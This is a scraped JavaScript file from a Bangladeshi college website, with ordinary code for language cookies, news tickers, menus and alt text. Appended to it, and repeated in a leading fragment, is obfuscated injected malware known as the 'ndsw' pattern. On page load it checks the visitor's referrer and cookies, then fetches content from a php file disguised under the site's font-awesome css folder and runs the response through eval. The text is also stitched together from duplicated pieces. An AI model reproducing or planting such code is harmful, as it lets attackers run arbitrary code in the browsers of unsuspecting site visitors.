        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//gmsc1972.edu.bd/admin/assets/font-awesome/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: http://www.gmsc1972.edu.bd/assets/js/all-scripts.js
body_size: 3903
content:

function setLanguageCookie(cookieValue) {
    var today = new Date();
    var expire = new Date();
    var cookieName = 'lang';
    //var cookieValue = "bn";
    var nDays = 5;
    expire.setTime(today.getTime() + 3600000 * 24 * nDays);
    document.cookie = cookieName + "=" + escape(cookieValue)
        + ";expires=" + expire.toGMTString();
}

function setLanguage() {
    $("#lang_form").submit();
    return false;
}

$(function () {

    // Slideshow 4
    $("#front-image-slider").responsiveSlides({
        auto: true,
        pager: false,
        nav: true,
        speed: 2000,
        maxwidth: 960,
        namespace: "callbacks"
    });
    $("#right-content a").click(function () {
        var url = $(this).attr('href');
        if (isExternal(url) && url != 'javascript:;') {
            openInNewTab(url);
            return false;
        }
    });
});
function openInNewTab(url) {
    var win = window.open(url, '_blank');
    win.focus();
}
function isExternal(url) {
    var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
    if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol)
        return true;
    if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(":(" + {
        "http:": 80,
        "https:": 443
    }[location.protocol] + ")?$"), "") !== location.host)
        return true;
    return false;
}





$(function () {


    function initNewsTicker(id, options) {

        var $scroller = $(id);
        $scroller.vTicker('init', options);

        $("#news-ticker .next").click(function (event) {
            event.preventDefault();
            var checked = true;
            $('#news-ticker').vTicker('next', {animate: checked});
        });
        $("#news-ticker .prev,#news-ticker .next").hover(function () {
            $('#news-ticker').vTicker('next', {animate: checked});
            $scroller.vTicker('pause', true);
        }, function () {
            $('#news-ticker').vTicker('next', {animate: checked});
            $scroller.vTicker('pause', false);
        });
        $("#news-ticker .prev").click(function (event) {
            event.preventDefault();
            var checked = true;
            $('#news-ticker').vTicker('prev', {animate: checked});
        });
    }

    function initNoticeBoardTicker(id, options) {

        var $scroller = $(id);
        $scroller.vTicker('init', options);

        $("#notice-board-ticker .next").click(function (event) {
            event.preventDefault();
            var checked = true;
            $('#notice-board-ticker').vTicker('next', {animate: false});
        });
        $("#notice-board-ticker .prev,#notice-board-ticker .next").hover(function () {
            $scroller.vTicker('pause', true);
        }, function () {
            $scroller.vTicker('pause', false);
        });
        $("#notice-board-ticker .prev").click(function (event) {
            event.preventDefault();
            var checked = true;
            $('#notice-board-ticker').vTicker('prev', {animate: checked});
        });
    }

    initNewsTicker('#news-ticker', {});
    //initNoticeBoardTicker('#notice-board-ticker', {showItems:10, margin: 0, padding: 0,animate:false});

});


/* Responsive Menu*/








$(".meganizr .mzr-drop").keyup(function () {

    $(".mzr-content").attr("aria-hidden", "true");
    $(this).find(".mzr-content").attr("aria-hidden", "false");
});
// ============ start tile for <a> and alt for img ========
$('a').each(function () {
    $(this).attr('title', $(this).text());
});

var lan = "bn";
if (lan == 'en') {
    $('.mzr-drop a:first-child').each(function () {
        $(this).attr('title', "Enter to get more menu");
    });
} else {
    $('.mzr-drop a:first-child').each(function () {
        $(this).attr('title', "Menu");
    });
}
$('img').each(function () {
    var str = $(this).attr("src");
    var arr = str.split('/');
    var strFine = arr[arr.length - 1];

    var str2 = strFine;
    var arr2 = str2.split('.');
    var strFine2 = arr2[arr2.length - 2];
    $(this).attr('alt', strFine2);
});
$('a2iLogo').attr('alt', 'Access to information');
$('.service-box img').each(function () {
    var strTitle = $(this).parent().find('h4').text();
    $(this).attr('alt', strTitle);
});
$('.block img').each(function () {
    var strTitleRight = $(this).closest('.block').find('.title').text();
    $(this).attr('alt', strTitleRight);
});
$('#notice-board-ticker .btn').attr('title', 'সকল নোটিশ');
$('#news-ticker .btn').attr('title', 'সকল খবর');
$('#search').each(function () {
    $(this).attr('alt', 'Search');
});
$('.search-btn').each(function () {
    $(this).attr('alt', 'Enter to search');
});
$(".mzr-content").mouseout(function () {
    $(this).hide();
});
$(".submenu").mouseover(function () {
    $(this).siblings('.mzr-content').show();
});
$(".mzr-content").mouseover(function () {
    $(this).show();
});
// ============ end tile for <a> and alt for img ========



$(document).ready(function () {
    $(".slide-panel-button").click(function () {
        $('#domain-selector-panel').toggle()//animate({height: "toggle"}, 200);
        if ($('#domain-selector-panel').is(":visible")) {
            $('#div-lang').css('z-index', '200');
        } else {
            $('#div-lang').css('z-index', '1001');
        }
        $(".slide-panel-button").toggle();
    });

});






<!-- ============ start accessibility megamenu ============ -->



$(document).ready(function ($) {


    $("#dawgdrops").accessibleMegaMenu({
        /* prefix for generated unique id attributes, which are required
         to indicate aria-owns, aria-controls and aria-labelledby */
        uuidPrefix: "accessible-megamenu",

        /* css class used to define the megamenu styling */
        menuClass: "meganizr",

        /* css class for a top-level navigation item in the megamenu */
        topNavItemClass: "mzr-drop",

        /* css class for a megamenu panel */
        panelClass: "mzr-content",

        /* css class for a group of items within a megamenu panel */
        panelGroupClass: "mzr-links",

        /* css class for the hover state */
        hoverClass: "hover",

        /* css class for the focus state */
        focusClass: "focus-content",

        /* css class for the open state */
        openClass: "open hover-content"
    });

});





$(document).ready(function () {
    var wi = $(window).width();
    if (wi < 769) {
        $('#printable_area td').removeAttr('style');
        $('#printable_area td p').css("width", "100%");
    }
});
$( ".meganizr .mzr-drop").keyup(function() {

    $(".mzr-content").attr("aria-hidden","true");
    $(this).find(".mzr-content").attr("aria-hidden", "false");
});
// ============ start tile for <a> and alt for img ========
$('a').each(function() {
    $(this).attr('title', $(this).text());
});

var lan = "bn";
if(lan == 'en'){
    $('.mzr-drop a:first-child').each(function() {
        $(this).attr('title', "Enter to get more menu");
    });
}else{
    $('.mzr-drop a:first-child').each(function() {
        $(this).attr('title', "Menu");
    });
}
$('img').each(function() {
    var str = $(this).attr("src");
    var arr = str.split('/');
    var strFine = arr[arr.length-1];

    var str2 = strFine;
    var arr2 = str2.split('.');
    var strFine2 = arr2[arr2.length-2];
    $(this).attr('alt', strFine2);
});
$('a2iLogo').attr('alt', 'Access to information');
$('.service-box img').each(function() {
    var strTitle = $(this).parent().find('h4').text();
    $(this).attr('alt', strTitle);
});
$('.block img').each(function() {
    var strTitleRight = $(this).closest('.block').find('.title').text();
    $(this).attr('alt', strTitleRight);
});
$('#notice-board-ticker .btn').attr('title', 'সকল নোটিশ');
$('#news-ticker .btn').attr('title', 'সকল খবর');
$('#search').each(function() {
    $(this).attr('alt', 'Search');
});
$('.search-btn').each(function() {
    $(this).attr('alt', 'Enter to search');
});
// ============ end tile for <a> and alt for img ========

// =============== start dropdown design =======
$(".mzr-content").mouseout(function(){
    // $(this).hide();
});
$(".submenu").mouseover(function(){
    //$('.mzr-content').show();
});
$(".mzr-content").mouseover(function(){
    //$(this).show();
});
// =============== End dropdown design =======

;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//gmsc1972.edu.bd/admin/assets/font-awesome/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};